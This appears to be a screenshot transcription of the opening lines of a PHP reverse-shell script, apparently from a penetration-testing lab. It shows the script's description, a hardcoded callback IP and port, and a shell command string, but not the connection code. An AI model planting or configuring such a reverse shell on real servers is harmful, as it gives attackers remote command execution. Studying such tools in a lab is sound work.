 GNU nano 9.2 php-reverse-shell.php *
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.170';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;